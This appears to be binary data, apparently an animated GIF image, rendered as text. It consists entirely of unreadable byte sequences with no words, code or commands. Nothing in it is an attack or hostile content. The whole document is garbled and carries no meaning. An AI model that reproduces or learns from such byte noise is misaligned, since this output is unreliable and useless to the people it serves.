=�j� Ѧ`�m٫��G0ʙ]ѐٳ|f��p�� =/m�}�||�)��ћ=�Im
i�
ݼ���c����8��'��pԳ��Գ,��m�S=/`��Ԗ=���������ٙ���*��-f���=ۢ�+p ףHƿ��-̢ 
�𝼭��ܳ���҈�����M�@ۈ}ٵ<�G��q�P����\�'�������&e`
�ͭ`
�\3��"N�i����&ˬ�иd��@�����g�m��=�*�p��-
�*�����|�m�.~�M�ep�����-��m�����pM�X��icl���������ۼ���ߊ�)�<�ݗ]��n��Q�*`�'YG��� >��1iP�*����Gp�* 
'��I��nβ]���7-�.�QN�C����~�c���>�Y&��ȶ0��p��嬮�Mϼb�����F=�I���
�L���Q~��]������N�%^�m�.���~�`���O��������Ϛ0�}m�Q>����)��Y^M-fp������^����������f�P�����_��M��n~���6`J��&���5����`��	?���%
 �`�^�.�� e@� C�a�e��_�/
�.�m����nX�꟞����N�ޮ��-
G0���^/�i�i�߷�lS���~��>�۷���m���f���~�S��|�pˈ��#��6��X?�p/�*��+ �e ������,u��G��
��/�]^˷��~�ʂo!p����m+@���`�����j?��/�N��|���  /���/���m�/�.��1 1?���C/���.����X��[���˻�߹ы����T��`!@A9*,I�bő2VP1��5ZpD�e"�H�Ѣ�8�@0"G<L�s�B���"�Di�E9V��ɟ?M+��Pگ��J��C�I�A)��U!��+L�ҨQG?����b�#�Li�,О����-ֵ��'����W�Z�x�����������E��c���U&���iqr�kQaĠ"�Ј���i�D��[S����NgM�h嬮8Yk hX������m7�U�t��o�����~٢ƬI7S^L{�o�"���1o���̢�!ִ����`��:�d�n-肢����ʬ������*차�E�v�������?�N
�69:04xP��:�
g#�����TZ.�ꛪ�${Ӊ-��H1�����ԚqK.|P698 / �4�n��Ԝ�'*=8S-�����h��HO���3�(��ƃ@o䳲��ө��D���3e�3Ҋ�tF��z0S>��SO? �SP�舥4!�)�����,-&/��.�Ks��T�@��(@qXa?����E5�G�g���>Še,�#��3#SW�F��������-�1�Ʋ�p�w��`�x�uw$�]&G�����g��j�E����oDB�h�@�Ҁ  !�
 � ,K  K w  � �	H����*\��Ç#Jh�ċ1�q���ǆ|,~9��F�(3���eD:t�tIS!̍"k�$�&ǝ;C�4�h�)=��4JS_R:��2M��:JNE�l(LGR��D��X�^͞�Xo`իJ��X�	!�C���Q�V���{�P="�~�J"�r�
Mz�Qc������$�/�/3ܕ���H�$��F{
f���uk���6�Z5GJ��N�^=��e��Q5 ��*�>�
!(�7b���=����&tW���J�w�'���	*I5����^�CO���� ���pU��O5$X��G�}������G=��?KL��-C!&�g�<�7`L� �4�6P`�zm\x�n>�ע���v"m�A�2�` DY�z�҆�r�n JX`���0�	���!cR�)�<)唷��Ȝf�9g9����w�)�"^�'�t�y _ߝ(����A�"{� �>��q�0���Jf�����E?��z⨐~�j�R����hw�����Z뮹�ʩ@�FB>�6F�(��F��2�,��T���6���f�����%P�Kl��c���:+�
}��[,]ᄃ�>����뮥�.�  E%PhQ��Zh�ſ_0�.�D@0�ϰ���.���q`@5DI
'��2 )D�r���o�t�����Y��'�D�+�L���{V,7ẅ�"��!L��K,G�-+����7�?��3Ep� 2/S�Lq�d,��b-� ��m��LQ� �8�2E>�С������V�$��⋣����b*�]t���=��� 瞃����@�?G`��3�k���{�xbL��~���rj�mg�ۚ�'�wnL�7�D�w.B�v?��}�Q�4�$�/�|.��J�ƀ{�|�O�lcO�T�R>�0OD8��o>�у�?��5Y��u[G&� ���	��4�g�4��7�Z�B0<��o*`�D�<�M��n �L!!���F��K,�ӁB�	�y��`�#����k�#^�r�zoy� (�B���0,"#g9��х���P!���yg�"q ��_���$�a,�=䱐�hc�Ʒ�aO'�`�����+"��$]�A7
�z�4�Kn �����Ђ���?����,V�U�M��h$�*���j��{�̥y�K^����G?��ɔH]P$3��\ �W�3�J��C��CI.%ɼ�#M��@��m�!��Dg/��=��K����ґ	Q ���^<+I��6�*��s�H�)�D6;q�@�II���&�1 �%����A˶�1 )��
T���$����yJҥ��'B��ˍF�����0�wQ�h���!A���(l���T':�����Ԁ�T�zZڲ �X To�S�"��`��GB�Ӎ�5�8��դ�R�3tgY�4N���Hd&0A�J0�/�AW!:��5�{�����X���{ȅd��cPí����1~La$̻^�z�-p�ރj+�Kf�B����f֑�xB.mc+	O<ᶹ��X�K�6sDAr���������`]+C��ﰳunt�� ����0������/H�z�����׵���>�������HZa���� ����}hb �x��C:��
� �;<"�t�`M�DqAt��>D0��8؀�8�J
���78���������@7�A
r�ce���?�F�q�8���0�����Ƽ`�l�;�x�8����
"�  py5�U��L�*�L�2���m�8��ol�:[γ2���ϼH���,�@Z�eN�X;�e߹� @�Wa�<�b��f����6��͝>�*4��`w~�e�`Қ�G1�\�?�ЇF4���kD`$A~4�1�<�@�8B��<L8sz�J��W L2G�#@6ŪU�cc�X���)f����Ͷ�t�e�3kb�� �*FR�q��pxC�g0�~�"��?DQ�g�Y�m^�DE�r��k��&Vp����3(���or���*���#$͉���*m扒Y0W�?4!
؎D*��)v��7�|�/�tn����+���~t��@�� &�����>��)�Њ#آ� 7���>�D�}��T�������	@ v��|�;W� F����=����W���<�p�9ILa���?�����U�"  oE��t�~5H8������*���M �	�� �`���oz?�΋w4�x8l�QA�O~ �!$�`���G|���
'3īM����r� x���{ �*�� hQ�c �'��W���
/��o^�����2�2 
H�w{eP��n�{4�}i0|�p�vaze~<0��7��'w�t�7 @x�7L�@x�G'�v%7�W�g(w�'�p��w{*P0�3GHׂM|)8 5w`� �+���7~��<0~�7�Fx)8q�G�����ni�}!wG`p�����PpXsw�Gׇ�7q�P}i`7GT(*p��'~]h�x��pGs)肔�O�p��v*@�p(v�����G���	J��X�Q؆���S���W�(TX�5焧Xs����Gxzt�rW4�r����`���~h�4�{��A��H�r��e��X�fH��H��x���؈�I���ǎ��t�6�p�H��鈏rg.H������d,؊�?���h�� 
�xn��r�%x~�w4v���p�o%f��<�jtH(��f9���{Nv�O�dT� !�
 � , F � P  � �	H����*\Ȱ�Ç�H��ŋ3䣱�Ǐ ���ɓG�\ɲe�*]ʜ�qdL�8sF 3�Ο@%¼��O�H}]�3B��$�Jm��U�S��|z�֯yv�
��ŧO�V}�K%~���7��ܺu��w�_�|��X��	+�X�\ǀ��+Y߾���QxFϯF�RwN�N�H��֬]�~-�v�۴q��m;�o޺{W� �>��x{Ua���ġBʄ��׵aמ}����5p���|���˧?��}x���!�O��0Rx��U�0L��`g�	j�`��.�`�>(a�Nha�^�a�Zw�5��O>��C~Uy�"Y��?qxx�5��X�����A�b�8����H����"d�K*Y�&�x$���c�WZ��9N�e�R��B�X�x].�@ 'n�Ɖ���_hmFPrX�B3BhB�<��Q�i������uT��~0l�Y�D�@��!����	5тu�FH�G�*�����w�?�|V���Bg��hM����2���)ZQ����cB�
�k����o��A"B��8�J�-�Z�B�:��%јn��[ $ѝx��f;#�D-��

Q(ְ4���B��'$��-h�?��+g0�&�ˠ�Q�+A	r�X�pA*t��-�zA8��i�@���@���sϿ�[T�>�P�.;��ҿ�� �_�O��3��X���TY���E�&��AMhm6����歡�1 3-��+��%�
��E���ПQ�P�<��& 0@0Qg��?T�,��S��BF/���S��1C[9����ӕ��� ��t�#���ނ��_�*E�N;���_{����	��R�?8Te�?��n����\��t����>zD�O��?�D�g�&����/�(+{����B�w~P���]`p���z��^$���5�\��2��W1����"��q0� <_?*����ND�� �(;���H��йB�e��1l�?J�!-\����<��p-�K��v3&������J6w*�1�O�`�$E)2d�\��w�[mBW�P��T��6���H1�@��ы	�B��G����l#�	_lBN����0�찑�t$1@<�Lr����aGIBrL��('��MNg<���(1�����"�F.�a9���J"$��|cR��r�8��B��f6򙌌f#��E�����,�3�hcPZ�''K�r���!��&��Μ�_�|�$����2�$�$�9��`s��T!&�I�	t�m�����7Ȁ�#t`@�p�S�y�C<�̈́p4���B,*Mn�����g�B ч��u9�EQ�O�@��+gB�!M~��ٛ�F7��p�CD�|��^��� 8��X�	g:2���d?��oz�����5��;SaU�&X��H�xb���f3Y!�l����*����yu�800����y�D��%o��H��a�H�z�o��dOՄQv�^�f�Y͊�c�U�iM�MPAD���:�*�)��yË���ޒ6����pK�����q����*���}�t{�����]'^��"D�x]
K�Қw��M/z׫���w��M������񡯻�B��
���Ao�0�7��60�`3���p�'�`
C��f� "UB���C���!)�Bi��F�A	qp1�e��x�6���s�c���@���ǌ���3�JT��`��M����C` ]T"� e�b1O��{��d��f�����n���)3g4�y�x�� �A�J�o���P�[���{�./�k����^TB�7�A�TF��Ell9���r?��Ԑd�8�tS.�jV��!�h5�wSl#���0-��B� ��W���ާ#���/!AD��xH��jq�Z!���8
h(;�v�Ce`�e�¡!���n�����7�� �k#�>u��M��@��w��my_��]����%�w��~8��z[3Z#�Fx���ꂼ���x�!i����� �-�&�(��7���T9�unp���?ײFdЅ�w��6:��
�;��Ew9A��h��JG��jtT�Cp��e�����A�U������@>���=�ƨ;Znt��>�P:�u� I/���q�������?P�4^�ю��E h@c=�S������`����q��.H����(\����^q��]�N����1�}h��`��� ��A����ʩ�!t�8��	��mm��] ��o�Z��8xB0^��g�$���K����?���	��_�����J!��xpp����V!`�pmx2���҇o9`:�j:�$�_SP~�����Pf}�'�	p�5 ���
m�n�s"�@(	@�B�CX�D�{�w�Q � �`�DX���[.�p^Q ��0R8P�D��T�J��0�H`���C�� H �^��� �BX_oY(���Z(v�����~_�h:�h�Ѕh�H�Q�M�~��D���O �Q8x�P���Q�{�0@�Wp0��p�C؊]8���	hЇ��� p��C�� ����X���(���YȌ@��p�QpM�
�p��v�׃�%	R�R`���[X���(.0�QP	� �(wn8�@Hyo��H Q�����C���E��Є����Q��l����p�혎�Ȑ�3������	��S�
09����'	�H�����H�_���� )��)������_��7��R 
�p��pH��Ø�0�ˠ
��)��������ˠ�����S)���L��k�Q��)��Gb��~il�%���%� I��(����)H����(���ɘ�9�\I������@)�������v���X	� �9����O^��� �SI�P��9��	R��,)f�����0��:�_�H�Ā>ِ��ppɘ���ɀ	\����R0� ƙ��	������0��O0���	sAƩ�dI���9���P	Opj���� ��)9�9��1 1y�09��uR� �y���	MF�*��*ڡ�`�
@��	#: ����	�C��	�p2J�P	�`�"�M���x��I�� �!�����t�� �o�"�j9�JGI��������.� lj��p�l� FZ�2ʦ)ʦu�	��g����	� �uz��Ч1*p[�	��3p��7�
M��g������O:�*�F��B��CZ��v�����pǐ���ᠤ��1I��wz��0q�	����qڡqʦ�P	*�:z�ǚ!�;�H�	�l�0��ʦb���`b�క��G���������ʦR 0�m*�5� �
���ᰜ���`��){*݅#����]� ��*�@�|U	SI��i��z��� ��:�	��0�pP�R�	�!��:������l:! �_SЯ�ڥ�
��G�2�?'f|�g�y��<{�Sp��燁z�8{�H���Ј�P	� ��� ����0��	����m;i[������~�ː����ʶv{�1:�j��z��p{;���	�f�I�
�g��'G���2�S
��� �@��_�d_�qʪ��S�pO�J�B{���U�_pN��ۻq��p*��;�Sp���:���K �_�7*fn���������^�����l�_p���_�{��z�*K����K�j)_�Kp��˦Q�������l��z����������i+�� b�߫	��w�0 ͙�j
��,��K�� ����O�p!k��`�H��y���2|O� O���˨�p�H ��k���ĥ��ѰĜp�I\�0�+� H��q`;��?�wn����49���|��x��J0��q�t`�v\�Q ��p�7�,O���@r��j��.��t@�j�0{��8@t�xL������J���_��������Ǧ��K�pz�@=,��I�/� 2�t��������� �������܊���@�x�p�) �ڜp�͗��t�y�����0�������m�����
�����l�8�ڨ#������	Q �zP��ʨH�: @���	o���<�ي�܊�;�љ�휹����h���-����ݡ\��\�W��4�������0K�a�Ũ�j�:�C��p�O��P� ݩ��Qp�gy��� {�V���	�٦�ՙ�Ѷ��$��8� �k{�����2ڊq� K׻<�qHР�p��L�n�ΔX~'!�,�!�Ƽ�|rl�O��/˪-���z
��h��M�m����~���.aȤ��8A�_,�A���׳-�-�����6�>��z����m�ĽhQ !�
 � ,{ l  *  � �	H�����*\�o�&�	nJ"�!�x�0��M_y<�IƇWF	R%A��>�t)��I�"i����'͍A�t)�$(��\�j���72b6=�r��7=�٥�Q2���صKϥ7����E��~�hL�]O.L�� 5'D]�ޠ������F�/V;4�u��JfDU�b����3���]T��L&)�8ÝL���4�0�K-E��pEC���S�ߨCWU8���J��Hq�<8�aB"�x%$������1N�b���D^_���o�VɔS�
�|s���.�k�eS��L��v��G��p��S|��._H�Iv�%h��(�#K,q�2E����2K,�#�p���ewL���t�q�=��\v��GM��� '����!o �J.� (��7P;f�I������ʍѸp�@�aX��C�%�Z�s��x2ʉ�ݘ�?]:pz�v�	��i5I!�(�x i4��y��x��y�?�:���JJ���F���� !�
 � , T � B  � �	H�`���)����ÆJ�8Q C�3b���Ŏ ?��Hr� ��MQR��˗�c�oʭ%J )����Μ?{�It�Q�H�*-���ңOu��5E_��`j}y+ܿ~�"�q��ٳhӪ]˶�۷p�^BAIV�[�� *�"D�'X���N���ŏKn���Ȕ/[l��K���.�S���S(��<�����kc�E��/��޼c�Ν�X��Ƒ��u��ǉ/7���@u�.��k�c����7��{�)����L�o���.۫w�^��.d�|��
j76���� �l�P�K����}�&�}�I�{.���L�v�E�*7��ban'�X�Uȡ���x�V�MX�~����1��"$�d�Lr�$�y]h�L&�c^IJْ1K.��+ ��?|8��-֢�w%|h���vZ�D%�g��`6�c�V��p�%]Vi(��H�f��ι����&L�vIh�D ��8\"(i�:���� 墨����J'���:�����%8�� h�_��*���ŕ"hi(�6+�&h�R%� �$�ض�m��^:x�V�nk*p����l7� S��gn�I�.e��7��o���˯��*������7� l�W<0��fՒ�7�*j��~,2��!r�셬2��2��n���'�F��������7����N�R@'��B��4Р�������/� _�/�Q{�#�1���d��W��c�r����t�������I�>���}|���)��� �8��{��{SctA7,^�$�=���Zm^�����K~3�e�/���^$��0��t�K��K�W.Q������?A����]���0���ow���S����?���8��N~���$I������;�o�w�o������.qz~�ջQ8T<��b�	 %��(`{A������Ӟ��A�M+/��'88=֮u��
o�n��|/��?��HW6 �=���q�8�K��8�<!�������?�3�΅.$ �>����ڃI;�7��`Q�=��W�H-_cH
��:Oy��`��G���������A���.�J��)$�`��0�H���}0<�Vƨ�ݍ���(H&�ȗ�o��t�7HIf��-	A?�h���\��O�n����o��b����E���'x��%���c���ŉ�7K���a�I�J���L':U8�>�� .�A7iY�7�Ö8��8_���u���(@YCj�@����K�!KYjE^�x0�}Z��ͨF7�юzT����4�p0&_h�,�~0D�h l�
�ڴ�8��Ns�ӝ���@��P�JԡҴi �?�qC������V� �)$�$QHC�:����^+X�*ֲru!hՄ*��P���+M�\o$�e,cGvmk��0K~����l���5/���bk�(c����v@�ƖD���	WYj�Xр�b��(�b}�D��U� ����*�Z���)�hq��� ��.hc���je��im�X�6���u�V����V���ml���K��]�^	�X�F���m�-V[�w����j[kѮ��-9/qU��n�����s׻[�\W��mɁ!+ ��W�/Y�2x _M���-���a�xGH�*�9bY�b :8��
�]�6�-�s5��4� �w��~W!��*6��qkU���"��,A������|��d�6V�%Gx!��vYc��?��a�FY ����X%����]�ʫ��>8��|W!�4�C*81><S�����-L![��W ���[kQ8X˪HC?J<��Ѡ6�MjPG��f�-Ġ�9���o&� V@�B�T��-9H��7��6VA��@�C��ue�]�B���i�(���C���G0�*�Pd}$B !��
:��)6;��.5nQ]jS���.F]d�ڢ�X����UL4�G�-��:�{Ը]�n�y �N�I�;D��f�Ǎ>pM� ��q�yWU� ���8��M�蕋z<1�W^�h�|�ַ����?��^��E�`\϶�.׶�W��g�b�+(��MQ]��� f���=����\��>ΣMRQ� g_Aw�񂕃���.H�WnsQ{��H�W�Z���:��g;s��\�+8B ^��:�Gx�-Z=�������w|�����i8y?��� �\�,/r�b��< :��]d��#ۦ��y��ܛ�+e0����
S��¶��s��4,��<?B��,� ��A>�y>������=����l�[d �*V�~r�����<�{�~�]u,�,�y��x��z�����F}�W�m����rhs�rnTw�f�g��^~|��h�7+ {;'�	!�v�gr08fڷf�`}�g}:��'|<`z��n�&
������>�s=W��q�'}6x�8x{�WgŶ�P(|q�Pc@Xe�o��~gz�'!�jg�V!5+�v� ��`���ؖ���:胮u�3�Q������ 
��z������}~��z(|��� }��hF�mq�fw��s�|�	�0 ܶ�hv.8n�vr��ַx�8�S�`�P�� �� >��x*`X8�eP�X�xɈ�ȇ��X�h}�h �(!}؋�%�8��`!fc�h��Ջ(
P�(
'�+X�+o����h}�(|�'
B�O��<`f������BHdQ��!v�Ҹ���i`�i��B��6�"�b>��xv�x�X}������������!�߸�+��Ǐ5�ii�ψ�Y�����fhrP�5y�(
�`�80�ַ+ �o8m�؍1��v�8�W��(�f��+@cᎧȂq8��7&�`�])� ����t)Ji+��y�ӈ���: g��ᘒW9���X��WYK��鄗h�<Ѓ�8��H�e����f�h�e&�Y�8�4���G��	��Hdr)�	���h�r@�@i�r	�먋rЙ�8��i\����9�r�����H�֧5	�-	�����(��xBI�<i�<���)��؝�	��8�ȧ�u���{	���oً@	�ti���|�7�*��ȏ�����0�q��٠�)j�*���ً�X����X4���(�Ӹ�*Сs��%��������	��)�Ye	>�����(z\6�٠���ٙ4��4`�.��Ț먤�i�����6��	���ʹ�X
��X�s9n9�5:��wr1	���֗��I)��H��Y�D��9�pڟ�I�Q��tڙt*J�RJ�T����5ʊ�9�(�'U��&�?7� ��Hx��٣�z�<���I 0�����ʤQ���
����hW�kق�7�����*m��H��
��ک��
�n�3i�8��̊���r�t%�Н@*��5���p�Ʃr
������DV�px���������5�)����(ڍ�:��j�k�\˚�o�eɖ�:z�4W��f��}Wy�i�� �գ�i��ڋ���_�
j�i��~�@��x�"����d�	�%k`�J��[.����#���_sx�p���ڳ� !�
 � ,d F 2 P  � �	H����䣰�Ç�A�Hq��~3>̗O�G�!�a�HR`�K�)R��)�8vt��O?�#iR�)s�N������|1o�4�Q�ЖL*�I�eT�!�eY���),�Z�Z0�֧D�u%;�X�l-�S�Um��kن���X�����u.޸8���.�SF��k�0�)!B�8@iߐd#�Ҭ90]�j�f�〳��"=z� �)���6����ν����C5jø�7��4Z�Wu����ׯ�r�̊�����/M8�������ܜ4�?׾u��[���������:��|��%?:� v�u��]45w�z�vZ_.ݰ����w�*����q��i.�a~�i�!�8�H���s�P�L�II��h3��"؇��ʎy�u�	�!@yW0��BҊ@n&�`/B��+|����C�pZA�ƑVz���\8Y�B䇺l�aj��>� ��fj��7"�'�m�� \�E��R�Þd����v�{����MV)vNf'/���K�����&2���&�T̧���J�ʏ*���*ir$��V�ݳ��!���F;����������'D�pW��kl���2,��=���b�-9�b+@2xPk��]��N8ٞ��v��3C4{��e��p����?���I���2C1�����z Q��k�
���9��O8��p�)3���x�������f�_��4��?�iK�3�W��-+���
�����K�����<*�Φ�1֨��Я]ӝm�k�����#�*�-xɄ�А�{��I�f��B`����mBr�u�жə���Cb+��
�T���1G���k�6(.�^�BB:Nv?^��@�=���Z���g�L�����ݍs�63\�@��R| ��n8B��3��7���w�̏C-�*X@}�co��4��9�ު�i /s��G D!-ֵ���3��=�xo p����9�6���,x�@e8B��1��i+����VA���q�T�T�3��@x��B�E0g�"���q����k����� v;$�J'3^�����h�.z�}"�_4�jDf9�Z-�Fưfk�
�(<X���H�Q�{�\W�?@
Ў4�#sH�R��d�~'���MfAt�߆g&&��r�!����yn����(���ox4��+��c�`����F!������,��a*c�d��;f�Ol�"�4��(0Жf�`&�iA!�Ule x0��y �5@a�ƹ�N�����٪�<��>y�6�hx@#�@4@1�G>��V������U�z(F���ex���gF��O�s���G@  !�
 � ,  � w  � �	H����*\Ȱ�ÇN�H��ŋ3t�O�Ǐ C:ԧO�ɓ(/���1�˗0	�,��M�!���ɳ'�%3i�J�`>�;�*-:e�ΥP{��I�eԫ0%��k�T�z+r�L�h5k5�[�Z;�K1lU�xf7h޿3X�Jr�&������Wn������>���#�O`ߙ2�]L��Q��E�����g��U��|� ��\e���>ߦ���ݵѾ�5����5�a�]�I��{�?��Y*���]� 2X;R�ݗ^@��u��A������ߥ�í��|���S�o�1�y���_O�	�
��DU5f��k� xV�<U���I�T ��ۊ�(�Q	�h�4$�J�V��TI�~
4���q��8�&�1^y��أ�'�p�W	��Q��xW��$��e�!xyR���e�\�Ç�"-`�@I�)P?6���K @gHcj(&�b��c> :�GZ�)�b�S掌6��F�L�)������:��E�s�*���*����c?;��������j�+O`Mq밿R�Og�@k)kj�] �>��U��^F����#?tD ��>D��� ��>��ˮ>�ƛO͎+n�Ѧ�.�ʽK��(�i?��{/�
U2���{?D�e�����K�C�|QI����d�W�b(O���({���.�̲�&�<��2wY7�e�Hp����ѯ0����uԌH}B�T[���Zw���\����^�m6�bw-mxӲ= ��\7��l��E�&qP�A�	�6�>x����3���7.��GNy�&\���o���{�E
F��+�#�DD,`��&���	��n{��߮{���{���.|�ăɏ�ȇ�9?���/0�k��F@Iq �A���½���Ki��臟�?��}�������?��ۃ���p����	 (��	�{М�6�
*�s�����7@�0@]�
�Pa{ã]��=ݙ !��D޷�Bd�ќ���4�s��� ��8��8����X: $^���ڭ/!Mh�"RB�=Q#P���Ez1����?q4 B�t�ؠ@E��Y���#��xB��B�р5*���Q#������cr��k2Jc+���#?�	=�1|R�[@�%:ąI�%��~�p�7"��T�@0j�u����'�4>r ��G$�(�7��v	)S��9^"�3� n�@ه�`R)Z�D���eO������]&�)Έ��%�gBa�c��\��E���٣��3�K�S �����K8��o�#T�XP����ܩ!!e"�I���6������H�)E�����'��2u�-D���鋓�#4c��0 ���;E2���3!A���wT��p�	�A��@����ZH�	0�`l��_��Iֲ�u�qhCBAV��pM��*SU��]|�*�<�� ���^
� �7�#McE�A�Fƶ���m�Bܺ�;�2!w��b7���I��ܜ*Y'�^�����~�@\��c����� �]�>%[�;֖�r-�+Qo^ 
ά�+k���#p0ZaY���ֺؽnJ2҄d����lj#EHUX<���B`�VWd08��+��6��/5����7��/	�K��7!�m$��@��Y��'���7�@LA�;��&X��qjC|[��3��p=
c�X�y(mf�������qD�����WXS@VS��-@�1R���!G��A��I�̵zc0�K	D<�#��d���f�D����&��p~��A9:cd�
y3�"b��!D�q��c�T�!Ђ��gFtu��D���}� y���3�iM�Uvɧ��鄴8�y�+3��(7����;݂�fP�j��@��"/��y�H���w��#~��vƧ-�A����#��uR��Jz���7a�L�;��6��2l�� ��.��|c�Z��w�27�SH���]����Hx�Q1��F���4�1]b����t��
oc`6�	����cD�!����!��k��o���N�4� ���9�#��xb�	�����i���ն�5� ��Yyx�/��(2G�&>K]�'��=^Y�{���G�o��g[�䭤��1c�\���+*��M��+<QnN�}��%��͝v�x�ކ���!�i�Fq�:0�<¬�'���e�/O�rc�I�&>���@�9Dko�iq`��������	N�o��ν�W�K_�KF�	�{�K�	�;��Q�Rk�o��u��������$�p\�\�y�L_�ݻ�������-�������������/�� ��t��i��A���z	{	!�pX)`{��}�|x������n��'�3�X� xosiv~~��!�0�
"`z]��:Xn9ȃ;�=�?�D8�F�HS`OKpL��NxSP��q0I�p2��� s�' )�M3_�q�q��jȆk��o؆p�t8�v(�x�zX�yh�A�/�8��v�_0�1 �Pp���[(X�w{W0 �P	!4#2�22,�3'�3��2's�����8����4s5�ec-�Q	��o`2`+hF��z](#�%{�:a��R2!���@o ��u�؅]h�s�7�/�Ho���p	�H��5��/C�L����36���
��@�
'ð�`�
"�
[؅��� �H�"�Z81�	I��`X6p"��Sr:�'����P��&s2`�
��&�
]P�/I�] �8@����
2I��w8��;���
�8��0K�JJ)�C���H2��0I� Y��s.��1y	]�������X�
�Xo��^Y�"  #��094,ё�!���HBi�BI�)!]p�]��.��3y�������u�	������Gٙ��︔o�K����1ǘe����y����dGP��@��g��$����p���ɘ��5)���h�&"3�]�3֌�8cJ�J�Y����6������9�S�9��0�]�	���������Y��)	������ɞ]�]@���)	�7 ����98P�p����p��p�o���ٔ��JS��\��op���y���cT�.�ց��� 	6�	6*	8z�9��{�	;��� �!�o �,�2���'�	�8�y!���P�G��2���z����JGY�cZ��P2�����:�z���M�����P�7���*	�����Z����6z�Q� � �`��Z���.�p�Q ��0�8P��
��T�k��s�W���莕�9���A3�3 � ����Q���:�)��� H����oP�~j������ڨ��P���֊O ��:��P����:��0�*{p0��Ю������É	h��	��c���(�ve�P��j�o���
�����Ш����ߺ�!	R�R � ��Z��+.��QP	� ��R��)�a��5���h���0�5���P���:m��
L+�M˴����p��Z��:� P�@���z�pP�h`�����A����	� _�EK����� �q�h�R 
ǀ���4�� ��s�ˠ
��D����
�
�Ჱ �
������빜1�� K�t��Q@�H+���\̠
/��!��(� <k�!+�໽+H`�� +���뻾��k��`�� �AO�0!��	��0 <�*�ʎ�0�����+���`��A���Ë�֛�O�	R��q�
(k��J,��\������༠�ɀ	����R0� �˽���@�ε�0��OP���	�A�������˴V����h��� ��k�� ���˽0k� ����P� ������RpM��L,ˤ İ� ��	Z� � [�+ p�a,2�P	�P�Q����ٰ�Q�L��4�3l)��x�
Q��ـH� ��y+1*4��퐟p�t�f|�@�dƗ�ŗʜ� ���f�0� Ƃ� �и�p�,�Q�ɣl���
�0z<�3\��й47��q��(ʮ��pǐA�	��	H S	�|ɕL�l��0��	�%`��L�ɗ��p��� #�d�Μ�!�l�H�	�k��pɱ���Η,�+r	�A���k����K��
A�����p����Qrϱ0͜���	(����
Y9�#���Y	a��R�� �!��L�	���8m��� 3�"���������p �R�	7��&1o�*���e�̷1�0c�0�L˹���̔�V�Q�K8� r��Y��ˣ<|����|���u=��P	����`�����S����T���S�ؗL��|ɺ�4��A����;�3l��Ӝ ��L͜�S��ق�����P��[	���x=h�۷����M��� ���M������ʰ��p��O�����c}�L�z���� ,12L��H�4�0�0�p_0ˮ�_�T��`���	�0�8��S��<�� H0���ٗ�_���_��ٛ}�,K�����K��,_�K��~�Q��0�As{\�2��U�K �%��l�RPߗ,J�p��8���j.p������+�� @����� �Pԛ���K������K���J ��ӷ<�G	�0���[����j^��N��"6��K�p�����J�ʹ�	��f�^��t ���o@���8a|hn�Q�R�H�t��ppA^Þ�/3��|�
�p)�t@JP�tp"����G��t��n������������{�.|@������N�2��p��Hp�lk�L;v��!'t�) )������l�GN�|��@X�>�m��@�.Р� �f��)~Ŋ�(|Pގ��2��b@��{�gr�2>����<��+���p�彅���&1�Y���]μ�R�L�;�LN�����n���v������<�>��3'qĜ,��;���Ǡ�Z�����3��_���	�k��,/q�+���~���~ߗL3Lu.��k������H��;OˀO�:{(��IΜO@�z��ў;�SM�"�
��[���=�����{�PO���:��ޟi��+��v���"��Q0�H���/���0��� !�
 � ,3   c �  � �	H����*\Ȱ��[����簢ŋ�8Q_Ə C.�BE�(Sf���dG�0c.���I�8q��ǱeΟ0��X�&У��39�#ҧ�М�$ԫ�1�)Q)֯
�M%j�Y�J�vuz��?M=�u�� �Zr]���W"���Y���}�	n�k���}���������@��`���z��3�i����@x.i�5N��<9�RƯc��ݙ���;b�����hE�%����p5�l�5��#��uڽ�E��
�3�C9j>����#���/���c��8�c�Ia�Ur�_Z1U�E9�C�>�y�`�ZY� B�Qh��՗�>����B�xv�]^H؀�HЇ�T�#�(�B�X��@D�x���i�cB�YH��
~��]Ky� C�$U���KKQ�����Y�LN7�?|�fAAby^�C�_K_��嚠e���Y�鏑����@���@|�y(e�,��x��d�ei�@��A��`r�O����*��H�*dޥ馐���*�����+��J�?�����t(�RRj� ̬��#�����*�� flX��-A��1��G�?�uƏg��K6l�J� c?�%6����+A���D��=7[`��s���!��<���n8 9�zh������n�m�^0a8c鏊�ew|�S9��-�<(���	,����3P��j�E����3g+m��P�O=-�.H�DPlZ�$��ا��g�?��Q��Xӡ��N'f��\�qgZB !�X��5�(e{d�F/g�<�X֖�?U��=�ds�XRs{���g��x`L(bz�@qy��nM�dϖ�g����qDhш��A!Cc·��u.y����s�J�O,��:AJ 	ց��O����>5v�='�]�?��G=�� |���"?��ڝ��?jWC@U(|R��a�90+�l�%�jg��!���W�`��2`ۈ�锧\�i�g�e��&d�?ogQ��Q{���� 8�a���8 �ʍ"��7��t��,�CB����H�9Ҕ� Ƒ��,4�~0Aom�!���6�0 H��^�����6��<N�3
������*��kW� ���f�8�"��B���(�)�qF5�13jɎ�E�}(�X��r���{�$�2>	vZ�PǼp/�Җ��B.m�C:� �A��H�a��3���-Ÿ�\."�)Pcf�	EI�p�2�g��a�{����x�r�R��D�����a��#!�)�߅��R�dc�`��DQ�<Yz��;�aM�r��;xS �Lc�O=NRn�tF�P�ԣj��(�	L�ԣT�2J	B��j ܃LgJӚ` uVR�YR�^��郶�_YD@*]:�T��ʩ�˖T����4P��P	�jA_Ђ.���/�� @�ژ����� U��<�@��PD") l
�D���mL?�U�N��TՊ����ï|�.� X����a�h+׸�?�8�]�׽�5����%�,!�Dlf
�ہ��F��G`�2�]�_��n�)�b
��a�30�Z���%#T{���X�kx�)�t�D�������|���W�� ~�K
*�A:��E�4fX�[����4���X�	�1�
S��&ȯ5���#�X�aޫ
�X�%~�?&������	B�bk�ؾ���j|�_��@vo������.n���܄W8�T�]RQ�*���V�2�/ �Py�K�E&r��&[�� �ny���u�����|C�T���J�qȬk����@cN`��7�G&�`c4����M����Ҙ,�{���I[C�*�c*�S�GٲQ���Pdb�Qr(,MaZ7�C"¹�dT���!Df=j� @�-��������WN`�2phW9%��@t1�P4����¢_LnL�w�C&q�������iB1�-�X$����[���%^7���M��@t����Ɏ8&���q/?*N�(��P2�Q�1+�n#n�kbF�?�!�PDM�����YG�߆�^�tc��D�w�a%+\ �� �r�S��-�̅��!�J��?R�J�#��z�o�%����D����w̤�_7A&FN�\d�F�כ]	UP[�v�����JV�@�7r@<��hL{��ލ����F�������!�};^�`��1���y�c�kQ�G
��w�^�#���y�z�ڍ u���A?#�{���W2����0���Q5Q{x+��A��0��#�;'&����"��
��?��t�a��w=�������y�WD��vs�P~䷀�y��	Q	�6~�!�|V�v�v��(�
��
